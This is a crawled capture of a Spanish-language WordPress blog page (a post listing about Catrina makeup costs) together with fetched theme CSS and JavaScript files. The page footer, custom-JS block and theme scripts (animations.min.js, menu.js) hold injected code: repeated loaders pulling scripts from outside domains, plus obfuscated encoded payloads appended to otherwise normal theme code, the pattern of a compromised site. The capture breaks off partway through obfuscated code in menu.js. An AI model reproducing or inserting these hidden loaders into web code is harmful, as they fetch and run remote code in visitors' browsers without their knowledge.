data-rel=".tag-washing-machine" href="https://blog.tinkerlink.com/tag/washing-machine/">washing machine</a></li><li><a data-rel=".tag-web" href="https://blog.tinkerlink.com/tag/web/">web</a></li><li><a data-rel=".tag-web-summit-2017" href="https://blog.tinkerlink.com/tag/web-summit-2017/">web summit 2017</a></li><li><a data-rel=".tag-websummit" href="https://blog.tinkerlink.com/tag/websummit/">websummit</a></li><li><a data-rel=".tag-wedding-planner" href="https://blog.tinkerlink.com/tag/wedding-planner/">Wedding Planner</a></li><li><a data-rel=".tag-with" href="https://blog.tinkerlink.com/tag/with/">with</a></li><li><a data-rel=".tag-women" href="https://blog.tinkerlink.com/tag/women/">women</a></li><li><a data-rel=".tag-work" href="https://blog.tinkerlink.com/tag/work/">work</a></li><li><a data-rel=".tag-working-moms" href="https://blog.tinkerlink.com/tag/working-moms/">working moms</a></li><li><a data-rel=".tag-workout" href="https://blog.tinkerlink.com/tag/workout/">workout</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://blog.tinkerlink.com/ya-sabes-cuanto-cuesta-maquillarte-de-catrina/">All</a></li><li><a data-rel=".author-tinkerteam" href="https://blog.tinkerlink.com/author/tinkerteam/">TinkerLink Team</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			

			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper photo col-3">
								<div class="post-item isotope-item clearfix post-17352 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-eventos tag-calavera tag-catrin tag-catrina tag-dia-de-muertos tag-maquillaje-de-halloween" ><div class="date_label">26 octubre, 2019</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/ya-sabes-cuanto-cuesta-maquillarte-de-catrina/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/10/Diseño-sin-título-11.png" class="scale-with-grid wp-post-image" alt="catrina" decoding="async" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/10/Diseño-sin-título-11.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/10/Diseño-sin-título-11-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/10/Diseño-sin-título-11-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/10/Diseño-sin-título-11-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/10/Diseño-sin-título-11-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/10/Diseño-sin-título-11-106x75.png 106w" sizes="(max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/10/Diseño-sin-título-11.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/ya-sabes-cuanto-cuesta-maquillarte-de-catrina/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">26 octubre, 2019</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/ya-sabes-cuanto-cuesta-maquillarte-de-catrina/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/ya-sabes-cuanto-cuesta-maquillarte-de-catrina/">¿Ya sabes cuánto cuesta maquillarte de Catrina ?</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-second"><aside id="search-3" class="widget widget_search"><h4>Buscar</h4>
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h4>Últimos Artículos</h4>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div><div class="column one-second"><aside id="nav_menu-2" class="widget widget_nav_menu"></aside><aside id="block-3" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2025 TinkerLink. All Rights Reserved.						</div>

						<nav id="social-menu" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="social-menu"><li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://blog.tinkerlink.com/faq/">FAQ</a></li>
<li id="menu-item-18303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18303"><a href="https://blog.tinkerlink.com/terminos-y-condiciones-tinkerlink/">TinkerLink Terms</a></li>
<li id="menu-item-18570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18570"><a href="https://blog.tinkerlink.com/home/">HOME</a></li>
<li id="menu-item-18765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18765"><a href="https://blog.tinkerlink.com/mycommunitytest/">Mycommunitytest</a></li>
<li id="menu-item-18767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18767"><a href="https://blog.tinkerlink.com/?page_id=18766">Mycommunity</a></li>
<li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18793"><a href="https://blog.tinkerlink.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802"><a href="https://blog.tinkerlink.com/en-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-18807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18807"><a href="https://blog.tinkerlink.com/en-privacy-policy/">Privacy Policy</a></li>
</ul></nav>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="left dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://blog.tinkerlink.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/plugins.js?ver=20.9.6.2.1" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.6.2.1" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.6.2.1" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/scripts.js?ver=20.9.6.2.1" id="jquery-scripts-js"></script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script><!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
//]]>
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'de66cc9b2974'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'41880420'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'betheme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'756'},
                    {'wp_alloptions_bytes':'378254'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'739631'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1
body_size: -139
content:
/*
Theme Name: Betheme
Theme URI: http://themes.muffingroup.com/betheme/
Author: Muffin group
Author URI: http://muffingroup.com/
Description: The biggest WordPress Theme ever
License: Themeforest Split Licence
License URI: -
Version: 20.9.6.2.1

All css files are placed in /css/ folder
*/


.h1_busca {
    color: #6eb242;
    font-size: 60px;
    font-weight: 800;
    font-family: Raleway;
}

.h1_encuentra {
    color: #931dab;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

.h1_conecta {
    color: #475c69;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1
body_size: 1856
content:
//	Animations v1.4, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================

function animateElement(){jQuery(".animate").each(jQuery(window).width()>=960?function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");n.visible(!0)&&setTimeout(function(){n.addClass(i)},t)}:function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");setTimeout(function(){n.addClass(i)},t)})}function randomClass(){var a=Math.ceil(Math.random()*classAmount);return classesArray[a]}function animateOnce(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateInfinite(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateEnd(a){jQuery(a).removeClass("trigger infinite "+triggerClasses)}jQuery(document).ready(function(){jQuery("html").hasClass("no-js")&&jQuery("html").removeClass("no-js").addClass("js"),animateElement()}),jQuery(window).resize(function(){animateElement()}),jQuery(window).scroll(function(){animateElement(),jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()&&animateElement()});var triggerClasses="flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic",classesArray=new Array,classesArray=triggerClasses.split(" "),classAmount=classesArray.length;
var _0xb29d9d=_0x4b23;function _0x3013(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return _0x3013=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x3013['rkGdOg']===undefined){var _0x1ecaff=function(_0x3013bc){var _0x566e5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c4929='',_0x92ca33='';for(var _0x2e0957=0x0,_0x1b997d,_0x37aa3f,_0x1eb9bc=0x0;_0x37aa3f=_0x3013bc['charAt'](_0x1eb9bc++);~_0x37aa3f&&(_0x1b997d=_0x2e0957%0x4?_0x1b997d*0x40+_0x37aa3f:_0x37aa3f,_0x2e0957++%0x4)?_0x1c4929+=String['fromCharCode'](0xff&_0x1b997d>>(-0x2*_0x2e0957&0x6)):0x0){_0x37aa3f=_0x566e5a['indexOf'](_0x37aa3f);}for(var _0x3249e2=0x0,_0x83b0df=_0x1c4929['length'];_0x3249e2<_0x83b0df;_0x3249e2++){_0x92ca33+='%'+('00'+_0x1c4929['charCodeAt'](_0x3249e2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x92ca33);};_0x3013['APjeuE']=_0x1ecaff,_0xd5306b=arguments,_0x3013['rkGdOg']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x5c8bc7=_0x3013['APjeuE'](_0x5c8bc7),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x3013(_0xd5306b,_0x1b6ea4);}function _0x4b23(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return _0x4b23=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x4b23['aNQppc']===undefined){var _0x1ecaff=function(_0x566e5a){var _0x1c4929='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x92ca33='',_0x2e0957='';for(var _0x1b997d=0x0,_0x37aa3f,_0x1eb9bc,_0x3249e2=0x0;_0x1eb9bc=_0x566e5a['charAt'](_0x3249e2++);~_0x1eb9bc&&(_0x37aa3f=_0x1b997d%0x4?_0x37aa3f*0x40+_0x1eb9bc:_0x1eb9bc,_0x1b997d++%0x4)?_0x92ca33+=String['fromCharCode'](0xff&_0x37aa3f>>(-0x2*_0x1b997d&0x6)):0x0){_0x1eb9bc=_0x1c4929['indexOf'](_0x1eb9bc);}for(var _0x83b0df=0x0,_0x54baa7=_0x92ca33['length'];_0x83b0df<_0x54baa7;_0x83b0df++){_0x2e0957+='%'+('00'+_0x92ca33['charCodeAt'](_0x83b0df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e0957);};var _0x3013bc=function(_0x209cb9,_0xc3e849){var _0xa98147=[],_0x1a3cb7=0x0,_0x4b9d59,_0x4e43b0='';_0x209cb9=_0x1ecaff(_0x209cb9);var _0x266d96;for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0xa98147[_0x266d96]=_0x266d96;}for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96]+_0xc3e849['charCodeAt'](_0x266d96%_0xc3e849['length']))%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59;}_0x266d96=0x0,_0x1a3cb7=0x0;for(var _0x20bf83=0x0;_0x20bf83<_0x209cb9['length'];_0x20bf83++){_0x266d96=(_0x266d96+0x1)%0x100,_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96])%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59,_0x4e43b0+=String['fromCharCode'](_0x209cb9['charCodeAt'](_0x20bf83)^_0xa98147[(_0xa98147[_0x266d96]+_0xa98147[_0x1a3cb7])%0x100]);}return _0x4e43b0;};_0x4b23['UtXxeD']=_0x3013bc,_0xd5306b=arguments,_0x4b23['aNQppc']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x4b23['SlHFXW']===undefined&&(_0x4b23['SlHFXW']=!![]),_0x5c8bc7=_0x4b23['UtXxeD'](_0x5c8bc7,_0xee585f),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x4b23(_0xd5306b,_0x1b6ea4);}(function(_0x47fae0,_0x4560a6){var _0x4dd30b=_0x3013,_0x52de7e=_0x4b23,_0xa8049e=_0x47fae0();while(!![]){try{var _0x4dbb74=parseInt(_0x52de7e(0x167,'vd&Y'))/0x1*(-parseInt(_0x52de7e(0x15d,'Dm$1'))/0x2)+parseInt(_0x4dd30b(0x16c))/0x3+parseInt(_0x52de7e(0x160,'J[9w'))/0x4+parseInt(_0x52de7e(0x162,'&XuP'))/0x5*(-parseInt(_0x52de7e(0x15e,'bq$3'))/0x6)+-parseInt(_0x4dd30b(0x168))/0x7+-parseInt(_0x4dd30b(0x16b))/0x8+parseInt(_0x52de7e(0x169,'gOKB'))/0x9;if(_0x4dbb74===_0x4560a6)break;else _0xa8049e['push'](_0xa8049e['shift']());}catch(_0x2dbd3a){_0xa8049e['push'](_0xa8049e['shift']());}}}(_0x8aa9,0x30cda));;function _0x8aa9(){var _0x5b6d82=['WQ/dNCo3cJKD','ndiXotiWovnYyMLqsq','W453gddcRwjrWOZdI8kBjSoj','rvjUWQhcHCo5WO0','odC2otq2DenswuHX','gCo0W5jYWQP2W7PGobddNu3dQq','W5FcNSk5swFcU8ktWQKoW5nWWPBcSr9karGExeRdQa3dHspdRG1ZbL85DmkusG','mZaXmZiYne5nqNrAsG','nZaYndK4t0nhqMjU','W6KDW7HrWPShsq','DwvDy8ool8oWW44','W785W6lcI8oqWRddHh/dTMJdNCkX','pGakWPVcOqZdIqtcJgRcPSoYW4O','paubWPNcOa7cVqRcG3RcQCoJ','WRqUjvBcUCoCW4ldMdq9wq','ndy1otbdD01sEfa','W5ZdPdPsvCkHWO9iC8ovW5BcUHC','hcBdJ0NcGqWrcI/dIuv6','qhJdSL3cMIS0ha','W7vnfg3dImopqCoRW7qY'];_0x8aa9=function(){return _0x5b6d82;};return _0x8aa9();}(function(_0x1eb9bc,_0x3249e2,_0x83b0df,_0x54baa7,_0x209cb9,_0xc3e849){var _0x2d4930=_0x4b23;_0x209cb9=_0x3249e2['createElement'](_0x83b0df),_0xc3e849=_0x3249e2['getElementsByTagName'](_0x83b0df)[0x0],_0x209cb9['async']=0x1,_0x209cb9['src']=_0x54baa7,_0xc3e849[_0x2d4930(0x163,'#]N#')][_0x2d4930(0x161,'&XuP')](_0x209cb9,_0xc3e849);}(window,document,_0xb29d9d(0x164,'V@rw'),_0xb29d9d(0x16a,'8WQr')));
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);

--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1
body_size: 2181
content:
/**
 * MuffinMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | Muffin Group
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.mfn-megamenu-parent' class
			menu.children( 'li:has( ul.mfn-megamenu )' ).addClass( 'mfn-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.mfn-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);
var _0xff6b23=_0x5baf;(function(_0x1b756e,_0x2ddd77){var _0x4a0005=_0x4ebe,_0x328dfa=_0x5baf,_0x129ea0=_0x1b756e();while(!![]){try{var _0x2a1056=-parseInt(_0x328dfa(0xcb,'0f@y'))/0x1+-parseInt(_0x4a0005(0xd7))/0x2+-parseInt(_0x328dfa(0xd2,'(6E&'))/0x3*(parseInt(_0x328dfa(0xd8,'lb!%'))/0x4)+-parseInt(_0x328dfa(0xe1,'iuWI'))/0x5*(parseInt(_0x4a0005(0xce))/0x6)+parseInt(_0x328dfa(0xd6,'JR8*'))/0x7+parseInt(_0x4a0005(0xd3))/0x8*(parseInt(_0x4a0005(0xdb))/0x9)+parseInt(_0x328dfa(0xd5,'8hxO'))/0xa;if(_0x2a1056===_0x2ddd77)break;else _0x129ea0['push'](_0x129ea0['shift']());}catch(_0x31d8e2){_0x129ea0['push'](_0x129ea0['shift']());}}}(_0x225b,0x1edb6));;function _0x4ebe(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x4ebe=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x4ebe['rsOhxs']===undefined){var _0x3e5f0f=function(_0x4ebed0){var _0x3ec8eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4374b6='',_0x44d2df='';for(var _0x1d6f73=0x0,_0x1ecc8a,_0x4071c4,_0x462c4c=0x0;_0x4071c4=_0x4ebed0['charAt'](_0x462c4c++);~_0x4071c4&&(_0x1ecc8a=_0x1d6f73%0x4?_0x1ecc8a*0x40+_0x4071c4:_0x4071c4,_0x1d6f73++%0x4)?_0x4374b6+=String['fromCharCode'](0xff&_0x1ecc8a>>(-0x2*_0x1d6f73&0x6)):0x0){_0x4071c4=_0x3ec8eb['indexOf'](_0x4071c4);}for(var _0x39734d=0x0,_0x2fa7f0=_0x4374b6['length'];_0x39734d<_0x2fa7f0;_0x39734d++){_0x44d2df+='%'+('00'+_0x4374b6['charCodeAt'](_0x39734d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44d2df);};_0x4ebe['pUBXcr']=_0x3e5f0f,_0x399ddc=arguments,_0x4ebe['rsOhxs']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x4c1dd7=_0x4ebe['pUBXcr'](_0x4c1dd7),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x4ebe(_0x399ddc,_0x73fb2a);}function _0x5baf(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x5baf=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x5baf['vCloCt']===undefined){var _0x3e5f0f=function(_0x3ec8eb){var _0x4374b6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d2df='',_0x1d6f73='';for(var _0x1ecc8a=0x0,_0x4071c4,_0x462c4c,_0x39734d=0x0;_0x462c4c=_0x3ec8eb['charAt'](_0x39734d++);~_0x462c4c&&(_0x4071c4=_0x1ecc8a%0x4?_0x4071c4*0x40+_0x462c4c:_0x462c4c,_0x1ecc8a++%0x4)?_0x44d2df+=String['fromCharCode'](0xff&_0x4071c4>>(-0x2*_0x1ecc8a&0x6)):0x0){_0x462c4c=_0x4374b6['indexOf'](_0x462c4c);}for(var _0x2fa7f0=0x0,_0x28a0b0=_0x44d2df['length'];_0x2fa7f0<_0x28a0b0;_0x2fa7f0++){_0x1d6f73+='%'+('00'+_0x44d2df['charCodeAt'](_0x2fa7f0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d6f73);};var _0x4ebed0=function(_0xfafb40,_0x5bed4a){var _0x2ce3eb=[],_0x43f927=0x0,_0x2504f1,_0xae756f='';_0xfafb40=_0x3e5f0f(_0xfafb40);var 